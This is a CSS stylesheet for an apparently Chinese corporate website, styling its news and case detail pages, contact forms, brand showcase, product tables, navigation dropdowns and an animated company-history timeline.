.news_detail01 .content .c_center .keywords a:after{content:''; width:100%; height:1px; background:#fcb026; position:absolute; left:0; bottom:3px;}

.news_detail01 .content .c_right{position:absolute; right:0; top:0; width:20%;}                        
.news_detail01 .content .c_right .list>div{border:1px solid #f3f3f3; margin-bottom:25px;}
.news_detail01 .content .c_right .list .box{padding:25px 30px;}
.news_detail01 .content .c_right .list .box .t{font-size:18px; color:#3c3c3c; line-height:24px; position:relative; margin-bottom:15px}
.news_detail01 .content .c_right .list .box .t:after{content:''; position:absolute; width:60%; height:1px; background:#f2f2f2; left:30%; top:12px;}
.news_detail01 .content .c_right .list .box .d{font-size:14px; color:#c1c0c0;}
.news_detail01 .content .c_right .list .box .d i{margin-left:0}
.news_detail01 .content .c_right .list .box .tit{font-size:16px; color:#696969; line-height:25px; height:50px; overflow:hidden; transition:all .3s ease; text-overflow: ellipsis; margin-top:15px;
  display: -webkit-box;
  -webkit-line-clamp:2;
  -webkit-box-orient: vertical;*}
.news_detail01 .content .c_right .hot_news{border:10px solid #f5f5f5;}
.news_detail01 .content .c_right .hot_news .hot_box{padding:0 20px;}
.news_detail01 .content .c_right .hot_news .infor .box{padding:25px 0 0;}
.news_detail01 .content .c_right .hot_news .infor .tit{float:left; font-size:24px; font-weight:bold; color:#323f47; line-height:26px;}
.news_detail01 .content .c_right .hot_news .infor .more{font-size:16px; color:#797979; float:right; line-height:26px;}
.news_detail01 .content .c_right .hot_news .con .item{border-top:1px solid #f0f0f0;}
.news_detail01 .content .c_right .hot_news .con .item:first-child{border:none;}
.news_detail01 .content .c_right .hot_news .con .item .t{font-size:15px; color:#727272; line-height:24px; margin-bottom:10px; height:48px; overflow:hidden; transition:all .3s ease;}
.news_detail01 .content .c_right .hot_news .con .item .d{font-size:14px; color:#727272;}
.news_detail01 .content .c_right .hot_news .con .box{padding:25px 0;}
.news_detail01 .content .c_right .hot_news .con .item .t:hover{color:#fcb026;}
.news_detail01 .content .c_right .list .box:hover .tit{color:#fcb026;}

/* 案例详细 */
.case_detail.channel_content{padding:0;}
.case_detail01 .hd .dec span#switcher{margin-left:10px;}
.case_detail01 .hd .dec span#switcher .t{margin-right:5px; font-size:12px; color:#7e7e7e;}
.case_detail01 .hd{background:#f1f1f1; padding:150px 0 60px; margin-bottom:20px;}
.case_detail01 .hd .tit{font-size:32px; font-weight:bold; color:#333; text-align:center; margin-bottom:10px;}
.case_detail01 .hd .dec{font-size:13px; color:#939393; text-align:center;}
.case_detail01 .hd .dec .iconfont{margin-bottom:3px;}
.case_detail01 .hd .dec span{cursor:pointer; display:inline-block;}
.case_detail01 .hd .dec span.date,
.case_detail01 .hd .dec span.view{display:inline-block; margin-right:5px;}
.case_detail01 .content{padding-left:100px; position:relative;}
.case_detail01 .content .c_left{position:absolute; left:0; top:0; } 
.case_detail01 .content .c_left .c_box>div{width:50px; cursor:pointer; transition:.3s ease;  height:55px; background:#eee; text-align:center; line-height:55px; color:#b3b3b3; border-bottom:1px solid #f8f8f8;}                       
.case_detail01 .content .c_left .c_box>div:hover{background:#fcb026; color:#fff;}
.case_detail01 .content .c_left .c_box:hover a:hover{color:#fff;}
.case_detail01 .content .c_left .c_box a{background:transparent; padding-left:0; margin:0; float:none;}
.case_detail01 .content .c_left .c_box .iconfont{font-size:22px;}
/* .case_detail01 .content .c_left .kj i{width:23px; height:23px; background:url(../img/news_detail01_1.png) no-repeat center;} */
.case_detail01 .content .c_left .ewm{position:absolute; width:100px; left:60px; top:50px; display:none;}
.case_detail01 .content .c_center{width:72%; float:left; min-height:1000px; padding-bottom:30px;}
.case_detail01 .content .c_center ul{padding:0 2%; margin-top:35px; font-size:0;}
.case_detail01 .content .c_center ul li{cursor:pointer; width:32%; margin-right:2%; display:inline-block; font-size:15px; color:#666; text-align:center; background:#eee; line-height:44px; margin-bottom:15px; transition:.3s ease;}
.case_detail01 .content .c_center ul li.li3{margin-right:0;}
.case_detail01 .content .c_center ul li.li4{width:100%}
.case_detail01 .content .c_center ul li span{ font-weight:bold;}
.case_detail01 .content .c_center ul li:hover{color:#333f47; background:#fcb026;}
.case_detail01 .content .c_center .box{padding-top:30px;}
.case_detail01 .content .c_center .text{font-size:14px; color:#575757; line-height:25px; text-align: justify;}
.case_detail01 .content .c_center .text ._img{margin-bottom:20px; text-align:center;}
.case_detail01 .content .c_right{position:absolute; right:0; top:0; width:21%;}                        
.case_detail01 .content .c_right .hot_pro{border:10px solid #f5f5f5;}
.case_detail01 .content .c_right .hot_pro .hot_box{padding:20px 20px 0;}
.case_detail01 .content .c_right .hot_pro .infor .tit{font-size:26px; font-weight:bold; color:#323f47; line-height:26px;}
.case_detail01 .content .c_right .hot_pro .con .item{border-top:1px dashed #bab8b8; text-align:center;}
.case_detail01 .content .c_right .hot_pro .con .item:first-child{border:none;}
.case_detail01 .content .c_right .hot_pro .con .item .t{font-size:15px; color:#727272; line-height:26px; margin-bottom:10px; transition:all .3s ease;}
.case_detail01 .content .c_right .hot_pro .con .box{padding:25px 20px;}
.case_detail01 .content .c_right .hot_pro .con .item .more{display:block; width:90%; margin:0 auto; height:40px; line-height:40px; text-align:center; border:2px solid #343e47; font-size:16px; color:#343e47; font-weight:bold; position:relative;}
.case_detail01 .content .c_right .hot_pro .con .item .more span{position:relative; z-index:2;}
.case_detail01 .content .c_right .hot_pro .con .item .more:after{content:''; width:0; height:100%; background:#333e46; position:absolute; left:0; bottom:0; z-index:1; transition:all 0.5s ease;}
.case_detail01 .content .c_right .hot_pro .con .item .more:hover{color:#fff;}
.case_detail01 .content .c_right .hot_pro .con .item .more:hover:after{width:100%;}
.case_detail01 .content .c_right .hot_pro .con .item .more i{position:absolute; z-index:3; right:10px; top:50%; margin-top:-7px; width:8px; height:15px; background:url(../img/case_detail_jt.png) no-repeat; background-position:0 0;}
.case_detail01 .content .c_right .hot_pro .con .item .more:hover i{background-position:0 -15px;}

/* 联系我们 */
.contact_us01{margin-bottom:45px;}
.contact_us01 .tit{font-size:32px; color:#333e46; font-weight:bold; margin-bottom:20px;}
.contact_us01 .left{float:left; width:48%;}
.contact_us01 .left .con{font-size:16px; color:#777; line-height:24px; margin-bottom:35px; text-align:justify}
.contact_us01 .left .con span{font-size:18px; font-weight:bold; color:#fcb026;}
.contact_us01 .left ul li{float:left; width:35%; margin-right:5%; margin-bottom:35px;}
.contact_us01 .left ul li .t{font-size:20px; color:#333e46; font-weight:bold; margin-bottom:5px;}
.contact_us01 .left ul li .c{font-size:14px; color:#727272; line-height:20px; height:40px; overflow:hidden;}
.contact_us01 .left .bdsharebuttonbox a{background:none; padding-left:0; font-size:20px; color:#bebebe;}
.contact_us01 .left .bdsharebuttonbox a:hover{color:#fcb026;}
.contact_us01 .right{float:right; width:46%;}
.contact_us01 .right  ul li{overflow:hidden; margin-bottom:20px;}
.contact_us01 .right ul li input{width:100%; font-size:16px; color:#333e46; line-height:40px; border:1px solid #ebebeb; text-indent:20px; height:40px; box-sizing:border-box}
.contact_us01 .right ul li textarea{width:100%; font-size:16px; color:#333e46; line-height:40px; border:1px solid #ebebeb; padding-left:20px; height:130px; box-sizing:border-box}
.contact_us01 .right button{cursor:pointer; outline:none; background:transparent; display:inline-block; padding:0 20px; height:38px; line-height:38px; text-align:center; border:2px solid #333e46; font-size:14px; color:#333f47; font-weight:bold; position:relative;}
.contact_us01 .right button span{display:inline-block; vertical-align:top; line-height:34px; position:relative; z-index:3;}
.contact_us01 .right button span.icon{width:8px; height:16px; position:relative; top:9px; background:url(../img/about_center03_jt.png) no-repeat; margin-left:33px;}
.contact_us01 .right button:after{content:''; width:0; height:100%; background:#fcb026; position:absolute; left:0; bottom:0; z-index:1; transition:all 0.5s ease;}
.contact_us01 .right button:hover{border-color:#fcb026}
.contact_us01 .right button:hover:after{width:100%;}
.contact_us02 .map{height:430px; width:100%; overflow:hidden;}
.contact_us02 img{max-width:none;}
.contact_us02 .content{background:#fcb026; padding:40px 0;}
.contact_us02 .content .tit{font-size:32px; color:#fff; font-weight:bold;}
.contact_us02 .content .con{font-size:18px; color:#fff;}
.contact_us03{margin-top:45px;}
.contact_us03 ul li{float:left; width:45%; margin-right:5%; margin-bottom:30px;}
.contact_us03 ul li .tit{font-size:28px; color:#333e46; font-weight:bold; margin-bottom:15px;}
.contact_us03 ul li .box{padding:50px; border:1px solid #e2e2e2;}
.contact_us03 ul li .box .left{float:left; position:relative; padding-right:30px; font-size:26px; color:#333e46; line-height:110px;}
.contact_us03 ul li .box .left:after{content:''; position:absolute; right:0; width:1px; height:110px; background:#bcbcbc; top:50%; margin-top:-55px;}
.contact_us03 ul li .box .right{width:60%; position:relative; float:left; padding-left:30px; min-height:110px;}
:root .contact_us03 ul li .box .right dl{width:100%; transform:translateY(-50%); position:absolute; top:50%;}
.contact_us03 ul li .box .right dl dd{position:relative; padding-left:15px; font-size:16px; color:#333e46; line-height:30px;}
.contact_us03 ul li .box .right dl dd:after{content:''; position:absolute; left:0; width:5px; height:5px; border-radius:50%; background:#fcb026; top:12px;}
.contact_us03 ul li.li_img{text-align:center}
.contact_us03 ul li.li_img .img_box{display:inline-block; padding:0 20px; margin-top:75px;}
.contact_us03 ul li.li_img .img_box .img_{width:120px; height:120px; margin:0 auto;}
.contact_us03 ul li.li_img .img_box .txt{font-size:18px; line-height:30px; margin-top:10px;}

/* 品牌综合 */
.brand_center.channel_content{padding:0;}
.brand_center .infor{text-align:center;}
.brand_center .infor .tit{font-size:44px; font-weight:bold; color:#333f47; }
.brand_center .infor .con{font-size:16px; color:#808080; line-height:28px; margin:5px 0 30px;}
.brand_center01{background:#fafafa; padding:50px 0;}
.brand_center01 .content a{display:block;}
.brand_center01 .content .rect-5515{padding-bottom:55.15%;}
.brand_center01 .content .rect-5535{padding-bottom:55.35%;}
.brand_center01 .content .rect-53{padding-bottom:53%;}
.brand_center01 .content .item{width:32%; float:left; margin-left:2%;}
.brand_center01 .content .item:first-child{margin-left:0;}
.brand_center01 .content .item .intro{transition:all 0.5s ease;}
.brand_center01 .content .item .intro .box{padding:30px 0 50px; color:#333f47;}
.brand_center01 .content .item .intro .box .date{font-size:16px; line-height:32px; font-family:Arial;}
.brand_center01 .content .item .intro .box .tit{font-size:28px; line-height:32px; margin:10px 0 20px; max-height:64px; white-space:normal;}
.brand_center01 .content .item .intro .box .con{font-size:14px; line-height:24px; margin-bottom:18px; color:#666;}
.brand_center01 .content .item:hover .intro .box .tit{font-weight:bold;}
.brand_center02{padding:50px 0;}
.brand_center02 .rect-28{padding-bottom:28.1%;}
.brand_center02 .rect-5625{padding-bottom:56.25%;}
.brand_center02 .rect-5615{padding-bottom:56.15%;}
.brand_center02 .left{float:left; width:50%; cursor:pointer;}
.brand_center02 .left .txt{background:#fafafa;}
.brand_center02 .left .txt .box{padding:6% 3%;}
.brand_center02 .left .txt .t{font-size:24px; color:#fcb026; line-height:28px; font-weight:lighter;}
.brand_center02 .left .txt .c{font-size:35px; color:#2d3a43; line-height:28px; font-weight:bold; margin:15px 0;}
.brand_center02 .left .txt .tool{font-size:13px; color:#2d3a43;}
.brand_center02 .left .txt i{color:#fcb026;}
.brand_center02 .left .cover{position:absolute; width:100%; height:100%; background:url(../img/black.3.png);top:0; left:0;}
.brand_center02 .left .cover i{position:absolute; width:98px; height:98px; background:url(../img/brand_center02_2.png) no-repeat center; left:50%; margin-left:-49px; top:50%; margin-top:-49px;}
.brand_center02 .right{float:right; width:50%;}
.brand_center02 .right .item1 .cover{position:absolute; width:100%; height:100%; left:0; top:0;}
.brand_center02 .right .item1 .cover a{display:block; padding:9% 4% 0;}
.brand_center02 .right .item1 .cover .t_cn{font-size:34px; color:#fff;}
.brand_center02 .right .item1 .cover .t_en{font-size:24px; color:#fff; font-family:Impact; text-transform:uppercase;}
.brand_center02 .right .item2{background:#fafafa; cursor:pointer;}
.brand_center02 .right .txt .box{padding:12% 6%;}
.brand_center02 .right .txt .t{font-size:18px; color:#fcb026; line-height:28px; font-weight:lighter;}
.brand_center02 .right .txt .c{font-size:24px; color:#2d3a43; line-height:28px; font-weight:bold; margin:15px 0;}
.brand_center02 .right .txt .tool{font-size:13px; color:#2d3a43;}
.brand_center02 .right .txt i{color:#fcb026;}
.brand_center02 .right .item .txt{float:left; width:50%;}
.brand_center02 .right .item .img{float:left; width:50%;}
.brand_center02 .right .item .img .cover{position:absolute; width:100%; height:100%; background:url(../img/black.3.png);top:0; left:0;}
.brand_center02 .right .cover .icon1{position:absolute; width:69px; height:69px; background:url(../img/brand_center02_3.png) no-repeat center; left:50%; margin-left:-34px; top:50%; margin-top:-34px;}
.brand_center02 .right .cover .icon2{position:absolute; width:20px; height:39px;  top:50%; margin-top:-18px;}
.brand_center02 .right .item2 .cover .icon2{left:0; background:url(../img/brand_center02_6.png) no-repeat center;}
.brand_center02 .right .item3{background:#343e47; cursor:pointer;}
.brand_center02 .right .item3 .txt{float:right;}
.brand_center02 .right .item3 .img{float:left;}
.brand_center02 .right .item3 .cover .icon2{background:url(../img/brand_center02_7.png) no-repeat center; right:0;}
.brand_center02 .right .item3 .txt .c{color:#fff;}
.brand_center02 .right .item3 .txt .tool{color:#fff; color:rgba(255,255,255,0.6);}
.brand_center03{margin-bottom:80px;}
.brand_center03 .rect-64{padding-bottom:64%;}
.brand_center03 .content li .li_box a{display:block; position:relative;}
.brand_center03 .content li .li_box img{opacity:0; visibility:hidden;}
.brand_center03 .content li .li_box .mask{position:absolute; left:0; top:0; background-color:rgba(0,0,0,.3); width:100%; height:100%; opacity:0; visibility:hidden; transition:all 0.2s ease 0s;}
.brand_center03 .content li .li_box .intro_wrap{position:absolute; top:0; left:0; bottom:0; right:0; border:1px solid #e3e3e3;}
.brand_center03 .content li .li_box .intro_wrap .box{padding:8%;}
.brand_center03 .content li .li_box .intro_wrap .box .intro .tit{font-size:24px; color:#333f47; font-weight:bold;}
.brand_center03 .content li .li_box .intro_wrap .box .intro .dec{font-size:15px; color:#696969; height:48px; line-height:24px; position:relative; margin-top:4%; overflow:hidden;;}
.brand_center03 .content li .li_box .date{margin-top:4%;}
.brand_center03 .content li .li_box .date .time{float:left; color:#8e8e8e;}
.brand_center03 .content li .li_box .date .time .day{font-size:36px; font-family:Impact; color:#fcb026; line-height:1.2;}
.brand_center03 .content li .li_box .date .time .year{font-size:13px; color:#fcb026;}
.brand_center03 .content li .li_box .date .mores{width:30px; height:20px; float:right; padding:0; overflow:hidden; border:0; border-left:1px solid rgba(255,255,255,0.2); text-indent:-110px; border-radius:0; opacity:0; visibility:hidden; transition:all 0.3s ease 0s; margin-top:8px;}
.brand_center03 .content li .li_box .date .mores:after{content:'>'; margin-left:10px; color:#fff; font-size:28px; padding-left:89px; text-indent:1px; line-height:18px; transition:all 0.3s ease 0s;}
.brand_center03 .content li:hover .li_box .date .mores{opacity:1; visibility:visible;}
.brand_center03 .content li:hover .li_box .date .mores:after{padding-left:105px;}
.brand_center03 .content li:hover .li_box img{opacity:1; visibility:visible;}
.brand_center03 .content li:hover .li_box .mask{opacity:1; visibility:visible;}
.brand_center03 .content li:hover .li_box .intro_wrap .box .intro .tit{color:#fff;}
.brand_center03 .content li:hover .li_box .intro_wrap .box .intro .dec{color:#fff;}
.brand_center03 .content li:hover .li_box .date .time{color:#fff;}
.brand_center03 .content li:hover .li_box .intro_wrap{border-color:transparent;}
.brand_center03 .content li:hover  .li_box .date .time .day{color:#fff;}
.brand_center03 .content li:hover  .li_box .date .time .year{color:#fff;}
/* 第四部分品牌的动画 */
.brand_center04 .page1_logo {position:absolute; width:467px;height:142px;left: 50%;margin-left: -233px;top: 50%;margin-top: -122px;}
.brand_center04 .tit{position:absolute; width:467px; left:50%; margin-left:-233px; top:50%; margin-top:50px; text-align:center; font-size:18px; color:#fff;}
.brand_center04 .SibAiBody .infor{text-align:left;}
.SibAiBody .infor .t1{font-size:30px; font-weight:lighter;}
.SibAiBody .infor .t2{font-size:42px; font-weight:bold;}
.SibAiBody .infor .c{font-size:16px;}
#SibAiCubeButton.SibAiRed{font-size: 0;width: 66px;height: 102px;background:url(../img/brand_center04_more.png) no-repeat center center;cursor: pointer;}
#SibAiCubeButton.SibAiRed a{display: none;}
#SibAiCubeButton a{display: none;}
#SibAiCubeButton{width: 66px;height: 102px;background-image: url(../img/brand_center04_button1.png);background-repeat: no-repeat;cursor: pointer;}
#SibAiSection2 .SibAiImg{background-image:url(../img/brand_center04_2.jpg);background-repeat: no-repeat;background-size: cover;}
#SibAiPanel3 #SibAiSection2 .SibAiBody .infor1{display:block;}
#SibAiPanel3 #SibAiSection2 .SibAiBody .infor2{display:none;}
#SibAiPanel4 #SibAiSection2 .SibAiBody .infor1{display:none;}
#SibAiPanel4 #SibAiSection2 .SibAiBody .infor2{display:block;}
#SibAiSection3 .SibAiRightCol{background: url(../img/brand_center04_3.jpg) no-repeat 50% 80%; background-size: cover;}
#SibAiPanel6 #SibAiSection3 .SibAiLeftCol .SibAiBody .infor1{display:block;}
#SibAiPanel6 #SibAiSection3 .SibAiLeftCol .SibAiBody .infor2{display:none;}
#SibAiPanel7 #SibAiSection3 .SibAiLeftCol .SibAiBody .infor1{display:none;}
#SibAiPanel7 #SibAiSection3 .SibAiLeftCol .SibAiBody .infor2{display:block;}
#SibAiPanel7 #SibAiSection3 .SibAiLeftCol .SibAiBody .infor .t:after{background:#fcb026;}
#SibAiPanel6 #SibAiSection3 .SibAiLeftCol .SibAiBody .infor .t:after{background:#fcb026;}
#SibAiSection4 .SibAiLeftCol{background: url(../img/brand_center04_4.jpg) no-repeat 50% 80%;background-size: cover;}
#SibAiPanel11 #SibAiSection4 .SibAiLeftCol{background: url(../img/brand_center04_4.jpg) no-repeat ;background-size: cover;}
#SibAiPanel9 #SibAiSection4 .SibAiRightCol .SibAiBody .infor1{display:block;}
#SibAiPanel9 #SibAiSection4 .SibAiRightCol .SibAiBody .infor2{display:none;}
#SibAiPanel10 #SibAiSection4 .SibAiRightCol .SibAiBody .infor1{display:none;}
#SibAiPanel10 #SibAiSection4 .SibAiRightCol .SibAiBody .infor2{display:block;}
#SibAiPanel11 #SibAiSection4 .SibAiRightCol .SibAiBody .infor1{display:none;}
#SibAiPanel11 #SibAiSection4 .SibAiRightCol .SibAiBody .infor2{display:block;}
#SibAiSection4 .SibAiRightCol{background-color: none;}
#SibAiSection5{background: url(../img/brand_center_bg.jpg) no-repeat fixed;background-size: cover;margin-bottom: 0;}
#SibAiCubeContainer{background:#333; background-size: cover;margin-bottom: 0;}
.SibAiRich #Contents{padding-bottom: 0;}
#SibAiSection5 .SibAiButton a{background-color: #00479d;}
#SibAiSection5 .SibAiButton a:before{background-color: #00479d;}
#SibAiBody{overflow:hidden;}


/*-------------------------zhangxr end-----------------------------*/

/* 20200218 */
.pro_list01 .hd .item{padding-left:155px;}
.pro_center01 .left li .tab .t a{display:block;}
.pro_detail01 .left_l .myprev:hover{background:url(../img/pro_detail01_2_on.png) no-repeat; background-position:0 0; }
.pro_detail01 .left_l .mynext:hover{background:url(../img/pro_detail01_2_on.png) no-repeat; background-position:0 -13px;}
/*2020.02.22*/
.pro_detail01 .left_r .intro .item .con{font-size:14px}
.pro_detail01 .right .list li .li_box{padding:10px 20px;}
.pro_detail01 .right .list li .li_box .img_{width:20px; height:auto; font-size:0;}
.pro_detail01 .right .list li .li_box .txt{line-height:16px; font-size:14px}

/*事业部*/
.shiyebu01 .infor .tit{font-size:48px; line-height:48px; font-weight:bold; color:#333f47; position:relative; padding-bottom:24px;}
.shiyebu01 .infor .tit:after{content:''; width:90px; height:4px; background:#fcb027; position:absolute; left:0; bottom:0;}
.shiyebu01 .infor .con{font-size:18px; line-height:30px; color:#6b6b6b; margin-top:30px;}
.shiyebu01 .content{margin-top:40px;}
.shiyebu01 .content li .box{padding:2% 3%; border:1px #fff solid; border-bottom-color:#f1f1f1; }
.shiyebu01 .content li .imgbox {width:24%; margin-right:4%;}
.shiyebu01 .content li .info {width:auto; padding-top:50px;}
.shiyebu01 .content li .info .title {font-size:24px; margin:0 0 8px;}
.shiyebu01 .content li .info .p {font-size:13px; color:#727272; line-height:23px; height:46px; overflow:hidden;}

/*返回顶部*/
.rightFloat{position:fixed; right:0; bottom:0; z-index:15; cursor:pointer;}
.rightFloat .gotop{display:block;width:60px; height:60px; background:url(../img/top.png) no-repeat;}
.rightFloat .gotop:hover{background-position:0 -60px;}

/*全站搜索*/
body .searchArea .content_form .form_box .search .btn_wrap{position:relative}
body .searchArea .content_form .form_box .search .btn_wrap .btns{color:#333f47; border-color:#333f47; position:relative; z-index:3;}
body .searchArea .content_form .form_box .search .btn_wrap .btns:hover{background:none}
body .searchArea .content_form .form_box .search .btn_wrap .btns::before{display:none;}
body .searchArea .content_form .form_box .search .btn_wrap:after{content:''; width:0; height:100%; background:#333e46; position:absolute; left:0; bottom:0; z-index:1; transition:all 0.5s ease;}
body .searchArea .content_form .form_box .search .btn_wrap:hover:after{width:100%;}
body .searchArea{padding:0 0 60px;}

/*表单按钮*/
body .channel-content-49189 .form-m1 .form-m1-btn button{width:136px; height:40px; line-height:40px; outline:none; border:none; border-radius:0;}
body .channel-content-49189 .form-m1 .form-m1-btn ._submit{background:#fcb026; color:#333f47}
body .Form-J1 .Form-J1-Btn button{width:136px; height:40px; line-height:40px; outline:none; border:none; border-radius:0;}
body .Form-J1 .Form-J1-Btn ._submit{background:#fcb026; color:#333f47}

/*banner箭头*/
.parts_banner.xc_banner{height:445px;}
.prolist_banner.xc_banner{height:445px;}
.case_banner.xc_banner{height:445px;}

/*产品详细表格 4列*/
.pro_detail02 .sections02 .content .content_table.four_table .table_tr td{width:386px;}
.pro_detail02 .sections02 .content .content_table02.four_table{width:386px;}
/*产品详细表格 3列*/
.pro_detail02 .sections02 .content .content_table.three_table .table_tr td{width:514px;}
.pro_detail02 .sections02 .content .content_table02.three_table{width:514px;}
/*产品详细表格 2列*/
.pro_detail02 .sections02 .content .content_table.two_table .table_tr td{width:773px;}
.pro_detail02 .sections02 .content .content_table02.two_table{width:773px;}
/*品牌综合*/
#SibAiSection5 .SibAiButton a{display:none!important;}

/*导航下拉按钮图标*/
.header_bott .inav .nav_li .pc_xiala_top .content ul.ul02 li span{display:inline-block; vertical-align:middle;}
.header_bott .inav .nav_li .pc_xiala_top .content ul.ul02 li span.icon{width:20px; height:20px;  transition:all 0.5s ease;}

.header_bott .inav .zj .pc_xiala_top .content ul.ul02 li span.icon{background:url(../img/zj.png) no-repeat;}
.header_bott .inav .bj .pc_xiala_top .content ul.ul02 li span.icon{background:url(../img/bj.png) no-repeat;}
.header_bott .inav .gc .pc_xiala_top .content ul.ul02 li span.icon{background:url(../img/gc.png) no-repeat;}
.header_bott .inav .sg .pc_xiala_top .content ul.ul02 li span.icon{background:url(../img/sg.png) no-repeat;}
.header_bott .inav .qq .pc_xiala_top .content ul.ul02 li span.icon{background:url(../img/qq.png) no-repeat;}
.header_bott .inav .pp .pc_xiala_top .content ul.ul02 li span.icon{background:url(../img/pp.png) no-repeat;}
.header_bott .inav .gy .pc_xiala_top .content ul.ul02 li span.icon{background:url(../img/gy.png) no-repeat;}
.header_bott .inav .nav_li .pc_xiala_top .content ul.ul02 li span.icon1{background-position:0 0}
.header_bott .inav .nav_li .pc_xiala_top .content ul.ul02 li span.icon2{background-position:-20px 0}
.header_bott .inav .nav_li .pc_xiala_top .content ul.ul02 li:hover span.icon1{background-position:0 -20px}
.header_bott .inav .nav_li .pc_xiala_top .content ul.ul02 li:hover span.icon2{background-position:-20px -20px}


/*导航下拉叉号隐藏*/
.pc_xiala_top .content .xiala_close{display:none;}

/* 发展历程 */
.history .container {position:relative; overflow: hidden; margin:0;}
.history .container.last_min_height {min-height:860px;}
.history .section {position:fixed; top:0; left:0; width:100%; height:100vh; padding:0; max-width:100%; min-height:inherit; visibility:hidden; opacity:0; z-index:0;}
.history .section.on {visibility:visible; opacity:1; z-index:1;}
.history .section .section_inner {position:relative; width:100%; height:100%;}
.history .section .bg_box {position:absolute; bottom:0; left:0; width:100vw; height:100vh; box-sizing: border-box;}
.history .section .bg_box .bg_box_inner {position:relative; width:100%; height:100%; overflow: hidden;}
.history .section .bg_box .bg_box_inner:after {content:""; position:fixed; top:0; left:0; width:100%; height:100%; background-color:rgba(0,0,0,0.5); opacity:0;}
.history .section .bg_box .bg_box_inner video {position: absolute; width: auto; height: auto; min-width: 100%; min-height: 100%; top: 50%; left: 50%; transform: translate(-50%, -50%); }
.history .section .bg_box .bg_box_inner li {position:absolute; bottom:0; left:0; width:100%; height:0; overflow: hidden;}
.history .section .bg_box .bg_box_inner li:first-child {height:100%;}
.history .section .bg_box .bg_box_inner li > div {position:absolute; bottom:0; left:0; width:100%; height:100vh;}
.history .section .bg_box .bg_box_inner li:first-child > div {height:100%;}

/*=== DETAIL ================================================================*/
#HISTORY_DETAIL {margin-top:88px; height:calc(100vh - 88px); color:#fff;}
#HISTORY_DETAIL .back_btn {position:absolute; top:40px; left:40px; z-index:4;}
#HISTORY_DETAIL .back_btn a {font-size:16px; line-height: 13px; display:inline-block; vertical-align: top;}
#HISTORY_DETAIL .back_btn a:before {content:""; position:relative; top:2px; display: inline-block; margin-right:12px; width:16px; height:13px; background:url("../img/history/back_arrow.png") no-repeat 0 0 / contain;}
#HISTORY_DETAIL .back_btn a:after {content:""; position:absolute;bottom:-6px;left:0;width:0;height:1px;background:#fff;
    -webkit-transition: all 300ms ease-out;
    -moz-transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    transition: all 300ms ease-out;}
#HISTORY_DETAIL .back_btn a:hover:after {width:100%;}
#HISTORY_DETAIL .detail_container {position:relative; width:100%; height:100%;}
#HISTORY_DETAIL .detail_container .hidden_scroll {position:fixed; top:0; left:0; width:100%; height:100%; overflow-x:hidden; overflow-y:scroll; opacity:0;}
#HISTORY_DETAIL .detail_container .hidden_scroll .hidden_contents {display: block; width:100%; height:100%;}
#HISTORY_DETAIL .detail_contents {position:absolute; top:0; left:0; width:100%; height:100%; box-sizing: border-box; visibility: hidden; opacity:0; z-index:0}
#HISTORY_DETAIL .detail_contents.on {visibility: visible; opacity:1; z-index:1;}
#HISTORY_DETAIL .detail_contents.change {animation:detail_change_animate 1s forwards cubic-bezier(.66,0,.34,1); visibility: visible; opacity:1; z-index:2;}
#HISTORY_DETAIL .detail_contents .detail_inner {position:relative; margin-top:100px; height:100%;}
#HISTORY_DETAIL .detail_contents .detail_inner .intro {position:absolute; top:100px; left:12vw; max-width:740px; word-break: keep-all;}
#HISTORY_DETAIL .detail_contents .detail_inner .intro li.year {font-size:20px; color:#cccccc;}
#HISTORY_DETAIL .detail_contents .detail_inner .intro li.year span {display: inline-block;}
#HISTORY_DETAIL .detail_contents .detail_inner .intro li.year .year_str {font-size:20px;}
#HISTORY_DETAIL .detail_contents .detail_inner .intro li.title {font-size: 52px;line-height: 52px;color: #fcb026; font-weight:bold; margin-top:33px; margin-bottom:60px;}
#HISTORY_DETAIL .detail_contents .detail_inner .intro li.desc {font-size:16px; line-height: 30px; color:#cccccc; margin-bottom:60px;}
#HISTORY_DETAIL .detail_contents .detail_inner .intro li.scroll {font-size:14px;letter-spacing:1.4px;}
#HISTORY_DETAIL .detail_contents .detail_inner .intro li.scroll .arrow {display: inline-block; position:relative; vertical-align: middle; top:-4px;}
#HISTORY_DETAIL .detail_contents .detail_inner .intro li.scroll .arrow:before {content:""; position:absolute; top:0; left:7px; width:7px; height:7px; border-top:1px solid #fff; border-right:1px solid #fff; transform:rotate(45deg); animation:detail_scroll_arrow_animate 1.5s infinite;}
#HISTORY_DETAIL .detail_contents .detail_inner .intro li.scroll .arrow:after {content:""; position:absolute; top:0; left:0; width:7px; height:7px; border-top:1px solid #fff; border-right:1px solid #fff; transform:rotate(45deg); animation:detail_scroll_arrow_animate 1.5s 0.1s infinite;}
#HISTORY_DETAIL .detail_contents .detail_inner .lists {position:relative; font-size:0; white-space:nowrap; overflow-x:scroll; overflow-y:hidden; padding-top:8vw;padding-left:100%; -ms-overflow-style:none; height:100%;}
#HISTORY_DETAIL .detail_contents .detail_inner .lists::-webkit-scrollbar {display:none;}
#HISTORY_DETAIL .detail_contents .detail_inner .lists a {position:relative; display: inline-block; vertical-align: top; margin-right:120px;color: #fff; text-decoration: none}
#HISTORY_DETAIL .detail_contents .detail_inner .lists a:last-child {margin-right:243px;}
#HISTORY_DETAIL .detail_contents .detail_inner .lists a .thumb {width:400px;overflow:hidden;}
#HISTORY_DETAIL .detail_contents .detail_inner .lists a img {width:100%;transition:all 500ms ease-out;}
#HISTORY_DETAIL .detail_contents .detail_inner .lists a:hover .thumb img {transform:scale(1.1);}
#HISTORY_DETAIL .detail_contents .detail_inner .lists a .copy_box {display: block; margin-top:20px; white-space: normal;}
#HISTORY_DETAIL .detail_contents .detail_inner .lists a .copy_box span {display: block;}
#HISTORY_DETAIL .detail_contents .detail_inner .lists a .copy_box .title {font-size:15px; margin-bottom:20px; line-height: 24px;}
#HISTORY_DETAIL .detail_contents .detail_inner .lists a .copy_box .year {font-size:16px; color:#999999;}
#HISTORY_DETAIL .detail_contents1 {background:url("../img/history/detail_bg1.jpg") no-repeat center/cover;}
#HISTORY_DETAIL .detail_contents2 {background:url("../img/history/detail_bg2.jpg") no-repeat center/cover;}
#HISTORY_DETAIL .detail_contents3 {background:url("../img/history/detail_bg3.jpg") no-repeat center/cover;}
#HISTORY_DETAIL .detail_contents4 {background:url("../img/history/detail_bg4.jpg") no-repeat center/cover;}
#HISTORY_DETAIL .detail_contents5 {background:url("../img/history/detail_bg5.jpg") no-repeat center/cover;}
body.ipad #HISTORY_DETAIL .detail_contents {padding-top:180px;}
